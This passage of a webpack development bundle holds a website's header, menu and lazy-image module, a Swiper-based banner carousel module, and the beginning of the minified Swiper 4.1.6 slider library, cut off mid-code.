INJECTION */(function($) {\n\nObject.defineProperty(exports, \"__esModule\", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-22 11:06:14\n* @Last Modified by:   Peter\n* @Last Modified time: 2018-01-15 14:53:57\n*/\nvar common = function () {\n    function common() {\n        _classCallCheck(this, common);\n\n        this.init();\n    }\n\n    _createClass(common, [{\n        key: 'init',\n        value: function init() {\n            var _this = this;\n\n            this.load();\n            this.imageLazy();\n            setTimeout(function () {\n                _this.menuHover();\n                _this.selectMenu();\n            }, 200);\n        }\n    }, {\n        key: 'load',\n        value: function load() {\n            $('#header').load('header.html');\n            $('#footer').load('footer.html');\n        }\n\n        /**\n         * image lazy load\n         */\n\n    }, {\n        key: 'imageLazy',\n        value: function imageLazy() {\n            var $lazy = $('.u-lazy');\n            if ($lazy && $lazy.length) {\n                $lazy.unveil(200);\n            }\n        }\n\n        /**\n         * Menu Dropdown Onhover\n         */\n\n    }, {\n        key: 'menuHover',\n        value: function menuHover() {\n            $('.nav-menu li.dropdown').hover(function () {\n                $(this).addClass('open');\n            }, function () {\n                $(this).removeClass('open');\n            });\n        }\n    }, {\n        key: 'selectMenu',\n        value: function selectMenu() {\n            var pathname = window.location.pathname;\n            var preg = /\\/static\\/(.*?.html)/;\n            var res = preg.exec(pathname);\n            if (res && res.length) {\n                var url = res[1];\n                var ele = $('.slider li').find('a[href=\"./' + url + '\"]');\n                ele.addClass('active');\n                var nav = $('.nav-menu .nav-item').find('a[href=\"./' + url + '\"]');\n                nav.addClass('active').closest('.nav-item').addClass('active');\n            } else {}\n            // $('.nav-menu .nav-item').eq(0).addClass('active');\n\n            // left slide\n        }\n    }]);\n\n    return common;\n}();\n\nexports.default = common;\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7\n")},,,function(module,exports,__webpack_require__){"use strict";eval("/* WEBPACK VAR INJECTION */(function($) {\n\nObject.defineProperty(exports, \"__esModule\", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }(); /*\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Author: Peter\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Date:   2017-12-18 10:26:57\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Last Modified by:   Peter\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Last Modified time: 2018-05-23 19:18:26\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      */\n\n\nvar _swiperMin = __webpack_require__(11);\n\nvar _swiperMin2 = _interopRequireDefault(_swiperMin);\n\nfunction _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\nvar banner = function () {\n    function banner() {\n        _classCallCheck(this, banner);\n\n        this.slider();\n    }\n\n    _createClass(banner, [{\n        key: 'slider',\n        value: function slider() {\n            var length = $('#home-banner').length;\n            var $bannerThumbs = $('#home-banner-thumbs .banner-thumbs');\n            var isClickThumns = false;\n\n            var loop = false;\n            var speed = 300;\n            if ($('body').hasClass('school-website')) {\n                loop = true;\n                speed = 800;\n            }\n\n            if (length) {\n\n                // $bannerThumbs.eq(0).addClass('active').siblings().removeClass('active');\n\n                var galleryTop = new _swiperMin2.default('#home-banner', {\n                    autoplay: true,\n                    navigation: {\n                        nextEl: '.swiper-button-next',\n                        prevEl: '.swiper-button-prev'\n                    },\n                    // spaceBetween: 10,\n                    loop: loop,\n                    speed: speed,\n                    centeredSlides: true,\n                    slidesPerView: 'auto',\n                    lazy: {\n                        loadPrevNext: true,\n                        loadPrevNextAmount: 2\n                    },\n                    on: {\n                        slideChange: function slideChange() {\n                            if (!isClickThumns) {\n                                var element = $bannerThumbs.eq(this.realIndex);\n                                element.addClass('active').siblings().removeClass('active');\n                            }\n                            isClickThumns = false;\n                        }\n                    }\n                });\n\n                $bannerThumbs.click(function () {\n                    var $this = $(this);\n                    var index = $this.index();\n                    isClickThumns = true;\n                    $this.addClass('active').siblings().removeClass('active');\n                    if (loop) {\n                        galleryTop.slideToLoop(index, 1000, false);\n                    } else {\n                        galleryTop.slideTo(index, 1000, false);\n                    }\n                });\n            }\n\n            var fl = $('#features-lesson');\n            var f_length = fl.length;\n            if (f_length) {\n                new _swiperMin2.default('#features-lesson', {\n                    loop: true,\n                    centeredSlides: true,\n                    slidesPerView: 'auto',\n                    spaceBetween: 10,\n                    pagination: {\n                        el: '.swiper-pagination',\n                        clickable: true\n                    },\n                    lazy: {\n                        loadPrevNext: true,\n                        loadPrevNextAmount: 2\n                    },\n                    on: {\n                        // init: function() {\n                        //     //Swiper初始化了\n                        //     let ele = fl.find('.swiper-slide').eq(this.activeIndex);\n                        //     ele.css({ 'transform': 'scaleY(1)' });\n                        //     ele.siblings().css({ 'transform': 'scaleY(0.9)' });\n                        // },\n                        // slideChange: function() {\n                        //     let ele = fl.find('.swiper-slide').eq(this.activeIndex);\n                        //     ele.css({ 'transform': 'scaleY(1)' });\n                        //     ele.siblings().css({ 'transform': 'scaleY(0.9)' });\n                        // },\n                    }\n                });\n            }\n        }\n    }]);\n\n    return banner;\n}();\n\nexports.default = banner;\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///10\n")},function(module,exports,__webpack_require__){"use strict";eval('var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_RESULT__;\n\nvar _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };\n\n/**\n * Swiper 4.1.6\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * http://www.idangero.us/swiper/\n *\n * Copyright 2014-2018 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: February 11, 2018\n */\n!function (e, t) {\n  "object" == ( false ? "undefined" : _typeof(exports)) && "undefined" != typeof module ? module.exports = t() :  true ? !(__WEBPACK_AMD_DEFINE_FACTORY__ = (t),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.call(exports, __webpack_require__, exports, module)) :\n\t\t\t\t__WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : e.Swiper = t();\n}(undefined, function () {\n  "use strict";\n  var e = "undefined" == typeof document ? { body: {}, addEventListener: function addEventListener() {}, removeEventListener: function removeEventListener() {}, activeElement: { blur: function blur() {}, nodeName: "" }, querySelector: function querySelector() {\n      return null;\n    }, querySelectorAll: function querySelectorAll() {\n      return [];\n    }, getElementById: function getElementById() {\n      return null;\n    }, createEvent: function createEvent() {\n      return { initEvent: function initEvent() {} };\n    }, createElement: function createElement() {\n      return { children: [], childNodes: [], style: {}, setAttribute: function setAttribute() {}, getElementsByTagName: function getElementsByTagName() {\n          return [];\n        } };\n    }, location: { hash: "" } } : document,\n      t = "undefined" == typeof window ? { document: e, navigator: { userAgent: "" }, location: {}, history: {}, CustomEvent: function CustomEvent() {\n      return this;\n    }, addEventListener: function addEventListener() {}, removeEventListener: function removeEventListener() {}, getComputedStyle: function getComputedStyle() {\n      return { getPropertyValue: function getPropertyValue() {\n          return "";\n        } };\n    }, Image: function Image() {}, Date: function Date() {}, screen: {}, setTimeout: function setTimeout() {}, clearTimeout: function clearTimeout() {} } : window,\n      i = function i(e) {\n    for (var t = 0; t < e.length; t += 1) {\n      this[t] = e[t];\n    }return this.length = e.length, this;\n  };function s(s, a) {\n    var r = [],\n        n = 0;if (s && !a && s instanceof i) return s;if (s) if ("string" == typeof s) {\n      var o,\n          l,\n          d = s.trim();if (d.indexOf("<") >= 0 && d.indexOf(">") >= 0) {\n        var h = "div";for (0 === d.indexOf("<li") && (h = "ul"), 0 === d.indexOf("<tr") && (h = "tbody"), 0 !== d.indexOf("<td") && 0 !== d.indexOf("<th") || (h = "tr"), 0 === d.indexOf("<tbody") && (h = "table"), 0 === d.indexOf("<option") && (h = "select"), (l = e.createElement(h)).innerHTML = d, n = 0; n < l.childNodes.length; n += 1) {\n          r.push(l.childNodes[n]);\n        }\n      } else for (o = a || "#" !== s[0] || s.match(/[ .<>:~]/) ? (a || e).querySelectorAll(s.trim()) : [e.getElementById(s.trim().split("#")[1])], n = 0; n < o.length; n += 1) {\n        o[n] && r.push(o[n]);\n      }\n    } else if (s.nodeType || s === t || s === e) r.push(s);else if (s.length > 0 && s[0].nodeType) for (n = 0; n < s.length; n += 1) {\n      r.push(s[n]);\n    }return new i(r);\n  }function a(e) {\n    for (var t = [], i = 0; i < e.length; i += 1) {\n      -1 === t.indexOf(e[i]) && t.push(e[i]);\n    }return t;\n  }s.fn = i.prototype, s.Class = i, s.Dom7 = i;"resize scroll".split(" ");var r = { addClass: function addClass(e) {\n      if (void 0 === e) return this;for (var t = e.split(" "), i = 0; i < t.length; i += 1) {\n        for (var s = 0; s < this.length; s += 1) {\n          void 0 !== this[s].classList && this[s].classList.add(t[i]);\n        }\n      }return this;\n    }, removeClass: function removeClass(e) {\n      for (var t = e.split(" "), i = 0; i < t.length; i += 1) {\n        for (var s = 0; s < this.length; s += 1) {\n          void 0 !== this[s].classList && this[s].classList.remove(t[i]);\n        }\n      }return this;\n    }, hasClass: function hasClass(e) {\n      return !!this[0] && this[0].classList.contains(e);\n    }, toggleClass: function toggleClass(e) {\n      for (var t = e.split(" "), i = 0; i < t.length; i += 1) {\n        for (var s = 0; s < this.length; s += 1) {\n          void 0 !== this[s].classList && this[s].classList.toggle(t[i]);\n        }\n      }return this;\n    }, attr: function attr(e, t) {\n      var i = arguments;if (1 === arguments.length && "string" == typeof e) return this[0] ? this[0].getAttribute(e) : void 0;for (var s = 0; s < this.length; s += 1) {\n        if (2 === i.length) this[s].setAttribute(e, t);else for (var a in e) {\n          this[s][a] = e[a], this[s].setAttribute(a, e[a]);\n        }\n      }return this;\n    }, removeAttr: function removeAttr(e) {\n      for (var t = 0; t < this.length; t += 1) {\n        this[t].removeAttribute(e);\n      }return this;\n    }, data: function data(e, t) {\n      var i;if (void 0 !== t) {\n        for (var s = 0; s < this.length; s += 1) {\n          (i = this[s]).dom7ElementDataStorage || (i.dom7ElementDataStorage = {}), i.dom7ElementDataStorage[e] = t;\n        }return this;\n      }if (i = this[0]) {\n        if (i.dom7ElementDataStorage && e in i.dom7ElementDataStorage) return i.dom7ElementDataStorage[e];var a = i.getAttribute("data-" + e);return a || void 0;\n      }\n    }, transform: function transform(e) {\n      for (var t = 0; t < this.length; t += 1) {\n        var i = this[t].style;i.webkitTransform = e, i.transform = e;\n      }return this;\n    }, transition: function transition(e) {\n      "string" != typeof e && (e += "ms");for (var t = 0; t < this.length; t += 1) {\n        var i = this[t].style;i.webkitTransitionDuration = e, i.transitionDuration = e;\n      }return this;\n    }, on: function on() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }var i,\n          a = e[0],\n          r = e[1],\n          n = e[2],\n          o = e[3];function l(e) {\n        var t = e.target;if (t) {\n          var i = e.target.dom7EventData || [];if (i.unshift(e), s(t).is(r)) n.apply(t, i);else for (var a = s(t).parents(), o = 0; o < a.length; o += 1) {\n            s(a[o]).is(r) && n.apply(a[o], i);\n          }\n        }\n      }function d(e) {\n        var t = e && e.target ? e.target.dom7EventData || [] : [];t.unshift(e), n.apply(this, t);\n      }"function" == typeof e[1] && (a = (i = e)[0], n = i[1], o = i[2], r = void 0), o || (o = !1);for (var h, p = a.split(" "), c = 0; c < this.length; c += 1) {\n        var u = this[c];if (r) for (h = 0; h < p.length; h += 1) {\n          u.dom7LiveListeners || (u.dom7LiveListeners = []), u.dom7LiveListeners.push({ type: a, listener: n, proxyListener: l }), u.addEventListener(p[h], l, o);\n        } else for (h = 0; h < p.length; h += 1) {\n          u.dom7Listeners || (u.dom7Listeners = []), u.dom7Listeners.push({ type: a, listener: n, proxyListener: d }), u.addEventListener(p[h], d, o);\n        }\n      }return this;\n    }, off: function off() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }var i,\n          s = e[0],\n          a = e[1],\n          r = e[2],\n          n = e[3];"function" == typeof e[1] && (s = (i = e)[0], r = i[1], n = i[2], a = void 0), n || (n = !1);for (var o = s.split(" "), l = 0; l < o.length; l += 1) {\n        for (var d = 0; d < this.length; d += 1) {\n          var h = this[d];if (a) {\n            if (h.dom7LiveListeners) for (var p = 0; p < h.dom7LiveListeners.length; p += 1) {\n              r ? h.dom7LiveListeners[p].listener === r && h.removeEventListener(o[l], h.dom7LiveListeners[p].proxyListener, n) : h.dom7LiveListeners[p].type === o[l] && h.removeEventListener(o[l], h.dom7LiveListeners[p].proxyListener, n);\n            }\n          } else if (h.dom7Listeners) for (var c = 0; c < h.dom7Listeners.length; c += 1) {\n            r ? h.dom7Listeners[c].listener === r && h.removeEventListener(o[l], h.dom7Listeners[c].proxyListener, n) : h.dom7Listeners[c].type === o[l] && h.removeEventListener(o[l], h.dom7Listeners[c].proxyListener, n);\n          }\n        }\n      }return this;\n    }, trigger: function trigger() {\n      for (var i = [], s = arguments.length; s--;) {\n        i[s] = arguments[s];\n      }for (var a = i[0].split(" "), r = i[1], n = 0; n < a.length; n += 1) {\n        for (var o = 0; o < this.length; o += 1) {\n          var l = void 0;try {\n            l = new t.CustomEvent(a[n], { detail: r, bubbles: !0, cancelable: !0 });\n          } catch (t) {\n            (l = e.createEvent("Event")).initEvent(a[n], !0, !0), l.detail = r;\n          }this[o].dom7EventData = i.filter(function (e, t) {\n            return t > 0;\n          }), this[o].dispatchEvent(l), this[o].dom7EventData = [], delete this[o].dom7EventData;\n        }\n      }return this;\n    }, transitionEnd: function transitionEnd(e) {\n      var t,\n          i = ["webkitTransitionEnd", "transitionend"],\n          s = this;function a(r) {\n        if (r.target === this) for (e.call(this, r), t = 0; t < i.length; t += 1) {\n          s.off(i[t], a);\n        }\n      }if (e) for (t = 0; t < i.length; t += 1) {\n        s.on(i[t], a);\n      }return this;\n    }, outerWidth: function outerWidth(e) {\n      if (this.length > 0) {\n        if (e) {\n          var t = this.styles();return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"));\n        }return this[0].offsetWidth;\n      }return null;\n    }, outerHeight: function outerHeight(e) {\n      if (this.length > 0) {\n        if (e) {\n          var t = this.styles();return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"));\n        }return this[0].offsetHeight;\n      }return null;\n    }, offset: function offset() {\n      if (this.length > 0) {\n        var i = this[0],\n            s = i.getBoundingClientRect(),\n            a = e.body,\n            r = i.clientTop || a.clientTop || 0,\n            n = i.clientLeft || a.clientLeft || 0,\n            o = i === t ? t.scrollY : i.scrollTop,\n            l = i === t ? t.scrollX : i.scrollLeft;return { top: s.top + o - r, left: s.left + l - n };\n      }return null;\n    }, css: function css(e, i) {\n      var s;if (1 === arguments.length) {\n        if ("string" != typeof e) {\n          for (s = 0; s < this.length; s += 1) {\n            for (var a in e) {\n              this[s].style[a] = e[a];\n            }\n          }return this;\n        }if (this[0]) return t.getComputedStyle(this[0], null).getPropertyValue(e);\n      }if (2 === arguments.length && "string" == typeof e) {\n        for (s = 0; s < this.length; s += 1) {\n          this[s].style[e] = i;\n        }return this;\n      }return this;\n    }, each: function each(e) {\n      if (!e) return this;for (var t = 0; t < this.length; t += 1) {\n        if (!1 === e.call(this[t], t, this[t])) return this;\n      }return this;\n    }, html: function html(e) {\n      if (void 0 === e) return this[0] ? this[0].innerHTML : void 0;for (var t = 0; t < this.length; t += 1) {\n        this[t].innerHTML = e;\n      }return this;\n    }, text: function text(e) {\n      if (void 0 === e) return this[0] ? this[0].textContent.trim() : null;for (var t = 0; t < this.length; t += 1) {\n        this[t].textContent = e;\n      }return this;\n    }, is: function is(a) {\n      var r,\n          n,\n          o = this[0];if (!o || void 0 === a) return !1;if ("string" == typeof a) {\n        if (o.matches) return o.matches(a);if (o.webkitMatchesSelector) return o.webkitMatchesSelector(a);if (o.msMatchesSelector) return o.msMatchesSelector(a);for (r = s(a), n = 0; n < r.length; n += 1) {\n          if (r[n] === o) return !0;\n        }return !1;\n      }if (a === e) return o === e;if (a === t) return o === t;if (a.nodeType || a instanceof i) {\n        for (r = a.nodeType ? [a] : a, n = 0; n < r.length; n += 1) {\n          if (r[n] === o) return !0;\n        }return !1;\n      }return !1;\n    }, index: function index() {\n      var e,\n          t = this[0];if (t) {\n        for (e = 0; null !== (t = t.previousSibling);) {\n          1 === t.nodeType && (e += 1);\n        }return e;\n      }\n    }, eq: function eq(e) {\n      if (void 0 === e) return this;var t,\n          s = this.length;return new i(e > s - 1 ? [] : e < 0 ? (t = s + e) < 0 ? [] : [this[t]] : [this[e]]);\n    }, append: function append() {\n      for (var t, s = [], a = arguments.length; a--;) {\n        s[a] = arguments[a];\n      }for (var r = 0; r < s.length; r += 1) {\n        t = s[r];for (var n = 0; n < this.length; n += 1) {\n          if ("string" == typeof t) {\n            var o = e.createElement("div");for (o.innerHTML = t; o.firstChild;) {\n              this[n].appendChild(o.firstChild);\n            }\n          } else if (t instanceof i) for (var l = 0; l < t.length; l += 1) {\n            this[n].appendChild(t[l]);\n          } else this[n].appendChild(t);\n        }\n      }return this;\n    }, prepend: function prepend(t) {\n      var s, a;for (s = 0; s < this.length; s += 1) {\n        if ("string" == typeof t) {\n          var r = e.createElement("div");for (r.innerHTML = t, a = r.childNodes.length - 1; a >= 0; a -= 1) {\n            this[s].insertBefore(r.childNodes[a], this[s].childNodes[0]);\n          }\n        } else if (t instanceof i) for (a = 0; a < t.length; a += 1) {\n          this[s].insertBefore(t[a], this[s].childNodes[0]);\n        } else this[s].insertBefore(t, this[s].childNodes[0]);\n      }return this;\n    }, next: function next(e) {\n      return this.length > 0 ? e ? this[0].nextElementSibling && s(this[0].nextElementSibling).is(e) ? new i([this[0].nextElementSibling]) : new i([]) : this[0].nextElementSibling ? new i([this[0].nextElementSibling]) : new i([]) : new i([]);\n    }, nextAll: function nextAll(e) {\n      var t = [],\n          a = this[0];if (!a) return new i([]);for (; a.nextElementSibling;) {\n        var r = a.nextElementSibling;e ? s(r).is(e) && t.push(r) : t.push(r), a = r;\n      }return new i(t);\n    }, prev: function prev(e) {\n      if (this.length > 0) {\n        var t = this[0];return e ? t.previousElementSibling && s(t.previousElementSibling).is(e) ? new i([t.previousElementSibling]) : new i([]) : t.previousElementSibling ? new i([t.previousElementSibling]) : new i([]);\n      }return new i([]);\n    }, prevAll: function prevAll(e) {\n      var t = [],\n          a = this[0];if (!a) return new i([]);for (; a.previousElementSibling;) {\n        var r = a.previousElementSibling;e ? s(r).is(e) && t.push(r) : t.push(r), a = r;\n      }return new i(t);\n    }, parent: function parent(e) {\n      for (var t = [], i = 0; i < this.length; i += 1) {\n        null !== this[i].parentNode && (e ? s(this[i].parentNode).is(e) && t.push(this[i].parentNode) : t.push(this[i].parentNode));\n      }return s(a(t));\n    }, parents: function parents(e) {\n      for (var t = [], i = 0; i < this.length; i += 1) {\n        for (var r = this[i].parentNode; r;) {\n          e ? s(r).is(e) && t.push(r) : t.push(r), r = r.parentNode;\n        }\n      }return s(a(t));\n    }, closest: function closest(e) {\n      var t = this;return void 0 === e ? new i([]) : (t.is(e) || (t = t.parents(e).eq(0)), t);\n    }, find: function find(e) {\n      for (var t = [], s = 0; s < this.length; s += 1) {\n        for (var a = this[s].querySelectorAll(e), r = 0; r < a.length; r += 1) {\n          t.push(a[r]);\n        }\n      }return new i(t);\n    }, children: function children(e) {\n      for (var t = [], r = 0; r < this.length; r += 1) {\n        for (var n = this[r].childNodes, o = 0; o < n.length; o += 1) {\n          e ? 1 === n[o].nodeType && s(n[o]).is(e) && t.push(n[o]) : 1 === n[o].nodeType && t.push(n[o]);\n        }\n      }return new i(a(t));\n    }, remove: function remove() {\n      for (var e = 0; e < this.length; e += 1) {\n        this[e].parentNode && this[e].parentNode.removeChild(this[e]);\n      }return this;\n    }, add: function add() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }var i, a;for (i = 0; i < e.length; i += 1) {\n        var r = s(e[i]);for (a = 0; a < r.length; a += 1) {\n          this[this.length] = r[a], this.length += 1;\n        }\n      }return this;\n    }, styles: function styles() {\n      return this[0] ? t.getComputedStyle(this[0], null) : {};\n    } };Object.keys(r).forEach(function (e) {\n    s.fn[e] = r[e];\n  });var n,\n      o,\n      l,\n      d = { deleteProps: function deleteProps(e) {\n      var t = e;Object.keys(t).forEach(function (e) {\n        try {\n          t[e] = null;\n        } catch (e) {}try {\n          delete t[e];\n        } catch (e) {}\n      });\n    }, nextTick: function nextTick(e, t) {\n      return void 0 === t && (t = 0), setTimeout(e, t);\n    }, now: function now() {\n      return Date.now();\n    }, getTranslate: function getTranslate(e, i) {\n      var s, a, r;void 0 === i && (i = "x");var n = t.getComputedStyle(e, null);return t.WebKitCSSMatrix ? ((a = n.transform || n.webkitTransform).split(",").length > 6 && (a = a.split(", ").map(function (e) {\n        return e.replace(",", ".");\n      }).join(", ")), r = new t.WebKitCSSMatrix("none" === a ? "" : a)) : s = (r = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","), "x" === i && (a = t.WebKitCSSMatrix ? r.m41 : 16 === s.length ? parseFloat(s[12]) : parseFloat(s[4])), "y" === i && (a = t.WebKitCSSMatrix ? r.m42 : 16 === s.length ? parseFloat(s[13]) : parseFloat(s[5])), a || 0;\n    }, parseUrlQuery: function parseUrlQuery(e) {\n      var i,\n          s,\n          a,\n          r,\n          n = {},\n          o = e || t.location.href;if ("string" == typeof o && o.length) for (r = (s = (o = o.indexOf("?") > -1 ? o.replace(/\\S*\\?/, "") : "").split("&").filter(function (e) {\n        return "" !== e;\n      })).length, i = 0; i < r; i += 1) {\n        a = s[i].replace(/#\\S+/g, "").split("="), n[decodeURIComponent(a[0])] = void 0 === a[1] ? void 0 : decodeURIComponent(a[1]) || "";\n      }return n;\n    }, isObject: function isObject(e) {\n      return "object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && null !== e && e.constructor && e.constructor === Object;\n    }, extend: function extend() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }for (var i = Object(e[0]), s = 1; s < e.length; s += 1) {\n        var a = e[s];if (void 0 !== a && null !== a) for (var r = Object.keys(Object(a)), n = 0, o = r.length; n < o; n += 1) {\n          var l = r[n],\n              h = Object.getOwnPropertyDescriptor(a, l);void 0 !== h && h.enumerable && (d.isObject(i[l]) && d.isObject(a[l]) ? d.extend(i[l], a[l]) : !d.isObject(i[l]) && d.isObject(a[l]) ? (i[l] = {}, d.extend(i[l], a[l])) : i[l] = a[l]);\n        }\n      }return i;\n    } },\n      h = (l = e.createElement("div"), { touch: t.Modernizr && !0 === t.Modernizr.touch || !!("ontouchstart" in t || t.DocumentTouch && e instanceof t.DocumentTouch), pointerEvents: !(!t.navigator.pointerEnabled && !t.PointerEvent), prefixedPointerEvents: !!t.navigator.msPointerEnabled, transition: (o = l.style, "transition" in o || "webkitTransition" in o || "MozTransition" in o), transforms3d: t.Modernizr && !0 === t.Modernizr.csstransforms3d || (n = l.style, "webkitPerspective" in n || "MozPerspective" in n || "OPerspective" in n || "MsPerspective" in n || "perspective" in n), flexbox: function () {\n      for (var e = l.style, t = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), i = 0; i < t.length; i += 1) {\n        if (t[i] in e) return !0;\n      }return !1;\n    }(), observer: "MutationObserver" in t || "WebkitMutationObserver" in t, passiveListener: function () {\n      var e = !1;try {\n        var i = Object.defineProperty({}, "passive", { get: function get() {\n            e = !0;\n          } });t.addEventListener("testPassiveListener", null, i);\n      } catch (e) {}return e;\n    }(), gestures: "ongesturestart" in t }),\n      p = function p(e) {\n    void 0 === e && (e = {});var t = this;t.params = e, t.eventsListeners = {}, t.params && t.params.on && Object.keys(t.params.on).forEach(function (e) {\n      t.on(e, t.params.on[e]);\n    });\n  },\n      c = { components: { configurable: !0 } };p.prototype.on = function (e, t) {\n    var i = this;return "function" != typeof t ? i : (e.split(" ").forEach(function (e) {\n      i.eventsListeners[e] || (i.eventsListeners[e] = []), i.eventsListeners[e].push(t);\n    }), i);\n  }, p.prototype.once = function (e, t) {\n    var i = this;if ("function" != typeof t) return i;return i.on(e, function s() {\n      for (var a = [], r = arguments.length; r--;) {\n        a[r] = arguments[r];\n      }t.apply(i, a), i.off(e, s);\n    });\n  }, p.prototype.off = function (e, t) {\n    var i = this;return e.split(" ").forEach(function (e) {\n      void 0 === t ? i.eventsListeners[e] = [] : i.eventsListeners[e].forEach(function (s, a) {\n        s === t && i.eventsListeners[e].splice(a, 1);\n      });\n    }), i;\n  }, p.prototype.emit = function () {\n    for (var e = [], t = arguments.length; t--;) {\n      e[t] = arguments[t];\n    }var i,\n        s,\n        a,\n        r = this;return r.eventsListeners ? ("string" == typeof e[0] || Array.isArray(e[0]) ? (i = e[0], s = e.slice(1, e.length), a = r) : (i = e[0].events, s = e[0].data, a = e[0].context || r), (Array.isArray(i) ? i : i.split(" ")).forEach(function (e) {\n      if (r.eventsListeners[e]) {\n        var t = [];r.eventsListeners[e].forEach(function (e) {\n          t.push(e);\n        }), t.forEach(function (e) {\n          e.apply(a, s);\n        });\n      }\n    }), r) : r;\n  }, p.prototype.useModulesParams = function (e) {\n    var t = this;t.modules && Object.keys(t.modules).forEach(function (i) {\n      var s = t.modules[i];s.params && d.extend(e, s.params);\n    });\n  }, p.prototype.useModules = function (e) {\n    void 0 === e && (e = {});var t = this;t.modules && Object.keys(t.modules).forEach(function (i) {\n      var s = t.modules[i],\n          a = e[i] || {};s.instance && Object.keys(s.instance).forEach(function (e) {\n        var i = s.instance[e];t[e] = "function" == typeof i ? i.bind(t) : i;\n      }), s.on && t.on && Object.keys(s.on).forEach(function (e) {\n        t.on(e, s.on[e]);\n      }), s.create && s.create.bind(t)(a);\n    });\n  }, c.components.set = function (e) {\n    this.use && this.use(e);\n  }, p.installModule = function (e) {\n    for (var t = [], i = arguments.length - 1; i-- > 0;) {\n      t[i] = arguments[i + 1];\n    }var s = this;s.prototype.modules || (s.prototype.modules = {});var a = e.name || Object.keys(s.prototype.modules).length + "_" + d.now();return s.prototype.modules[a] = e, e.proto && Object.keys(e.proto).forEach(function (t) {\n      s.prototype[t] = e.proto[t];\n    }), e.static && Object.keys(e.static).forEach(function (t) {\n      s[t] = e.static[t];\n    }), e.install && e.install.apply(s, t), s;\n  }, p.use = function (e) {\n    for (var t = [], i = arguments.length - 1; i-- > 0;) {\n      t[i] = arguments[i + 1];\n    }var s = this;return Array.isArray(e) ? (e.forEach(function (e) {\n      return s.installModule(e);\n    }), s) : s.installModule.apply(s, [e].concat(t));\n  }, Object.defineProperties(p, c);var u = { updateSize: function updateSize() {\n      var e,\n          t,\n          i = this.$el;e = void 0 !== this.params.width ? this.params.width : i[0].clientWidth, t = void 0 !== this.params.height ? this.params.height : i[0].clientHeight, 0 === e && this.isHorizontal() || 0 === t && this.isVertical() || (e = e - parseInt(i.css("padding-left"), 10) - parseInt(i.css("padding-right"), 10), t = t - parseInt(i.css("padding-top"), 10) - parseInt(i.css("padding-bottom"), 10), d.extend(this, { width: e, height: t, size: this.isHorizontal() ? e : t }));\n    }, updateSlides: function updateSlides() {\n      var e = this.params,\n          t = this.$wrapperEl,\n          i = this.size,\n          s = this.rtl,\n          a = this.wrongRTL,\n          r = t.children("." + this.params.slideClass),\n          n = this.virtual && e.virtual.enabled ? this.virtual.slides.length : r.length,\n          o = [],\n          l = [],\n          p = [],\n          c = e.slidesOffsetBefore;"function" == typeof c && (c = e.slidesOffsetBefore.call(this));var u = e.slidesOffsetAfter;"function" == typeof u && (u = e.slidesOffsetAfter.call(this));var v = n,\n          f = this.snapGrid.length,\n          m = this.snapGrid.length,\n          g = e.spaceBetween,\n          b = -c,\n          w = 0,\n          y = 0;if (void 0 !== i) {\n        var x, E;"string" == typeof g && g.indexOf("%") >= 0 && (g = 